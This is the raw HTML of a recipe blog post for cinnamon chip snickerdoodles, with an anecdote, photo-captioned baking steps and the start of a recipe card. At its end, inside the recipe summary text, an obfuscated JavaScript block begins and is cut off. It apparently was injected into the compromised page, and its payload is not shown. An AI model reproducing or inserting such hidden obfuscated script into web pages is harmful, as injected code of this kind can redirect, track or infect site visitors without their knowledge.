href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>Back in January, I made a bunch of cookies for my husband and kids to take to out to their respective offices. The <a
href=http://cantstayoutofthekitchen.com/2019/02/14/coconut-date-cookies/ target=_blank rel="noopener noreferrer">Coconut Date Cookies,</a> <a
href=http://cantstayoutofthekitchen.com/2019/03/07/sprinkle-cookies/ target=_blank rel="noopener noreferrer">Sprinkles</a>, <a
href=http://cantstayoutofthekitchen.com/2019/02/21/chocolate-sprinkle-cookies/ target=_blank rel="noopener noreferrer">Chocolate Sprinkle Cookies</a> and Cinnamon Chip Snickerdoodles all went to my son&#8217;s and his wife&#8217;s offices. These trays were laden down with sugar and sweet deliciousness. 🙂 I was trying to use up some of my pantry stuff and clear it out so I could restock.</p><p>No one minded having sweets in January. In fact, I got a lot of texts and emails forwarded to me from really happy campers who had sampled my goodies. Cinnamon Chip Snickerdoodles really turned out awesome. Because they have so much sugar, they do flatten out a little more than most cookies. But they&#8217;re so awesome you won&#8217;t even notice the difference. Especially if you want to <del>cram</del>&nbsp;stuff five or six cookies into your mouth at once. 🙂</p><p>Yessiree! These cookies are the real deal. If you enjoy <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ target=_blank>Snickerdoodles</a>, give this version a whirl. But beware! Cinnamon Chip Snickerdoodle are addictive. You may want more than one. Ha!</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage.jpg><img
decoding=async width=750 height=2143 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102458 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-600x1714.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-717x2048.jpg 717w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-700x2000.jpg 700w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Cinnamon Chip Snickerdoodles are to die for!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edf5.jpg><img
decoding=async width=734 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edf5-734x1024.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102441 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edf5-734x1024.jpg 734w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edf5-430x600.jpg 430w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edf5-150x209.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edf5-600x837.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edf5.jpg 750w" sizes="(max-width: 734px) 100vw, 734px"></a></figure><p><strong>These cookies are rich, decadent and oh, so heavenly.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0c.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0c-683x1024.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102442 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0c-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0c-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0c-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0c-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0c.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Cinnamon Chip Snickerdoodles are wonderful for tailgating parties.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0f.jpg><img
loading=lazy decoding=async width=638 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0f-638x1024.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102443 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0f-638x1024.jpg 638w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0f-374x600.jpg 374w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0f-150x241.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0f-600x963.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee0f.jpg 750w" sizes="auto, (max-width: 638px) 100vw, 638px"></a></figure><p><strong>I dare you to eat this many in one sitting!</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102449 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102450 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b2.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Soften butter. Add sugar, eggs, cream of tartar, baking soda and salt.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102451 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix with an electric mixer until smooth.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102452 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b4.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods. Add cinnamon chips.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102453 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b5.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir with a heavy spoon until combined.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102454 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b6.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Combine sugar with cinnamon.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102455 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b8.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Roll dough into balls and then into cinnamon-sugar mixture. Make sure you get good coverage.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102456 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4b9.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place balls on greased cookie sheets.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba-540x405.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102457 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4f4ba.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake at 350 for 15-20 minutes or until cookies are done.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ede8.jpg><img
loading=lazy decoding=async width=750 height=935 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ede8.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102439 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ede8.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ede8-481x600.jpg 481w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ede8-150x187.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ede8-600x748.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These tasty treats make terrific after school snacks.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edeb.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edeb-683x1024.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102440 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edeb-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edeb-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edeb-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edeb-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4edeb.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>If you enjoy cinnamon, you&#8217;ll love these cookies.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee24.jpg><img
loading=lazy decoding=async width=591 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee24-591x1024.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102447 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee24-591x1024.jpg 591w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee24-346x600.jpg 346w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee24-150x260.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee24-600x1039.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee24.jpg 750w" sizes="auto, (max-width: 591px) 100vw, 591px"></a></figure><p><strong>These cookies will surely rev up your engines!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee2c.jpg><img
loading=lazy decoding=async width=750 height=920 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee2c.jpg alt="Cinnamon Chip Snickerdoodles | Can't Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies " class=wp-image-102445 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee2c.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee2c-489x600.jpg 489w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee2c-150x184.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee2c-600x736.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Cinnamon Chip Snickerdoodles are great for potlucks, backyard barbecues or grilling out with friends.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline"><strong><span
style="color: #3366ff;text-decoration: underline">CINNAMON CHIP SNICKERDOODLES</span></strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-134120 class=wprm-recipe-container data-recipe-id=134120 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-500x500.jpg class="attachment-250x250 size-250x250" alt="Cinnamon Chip Snickerdoodles | Can&#039;t Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cinnamon Chip Snickerdoodles</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Cinnamon Chip Snickerdoodles will rock your world! They're rich, decadent and oh, so heavenly. These cookies have cinnamon chips in the batter then they're rolled in cinnamon-sugar. Wonderful for tailgating or office parties, potlucks, backyard barbecues or grilling out with friends. If you enjoy cinnamon, you'll love these cookies! <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 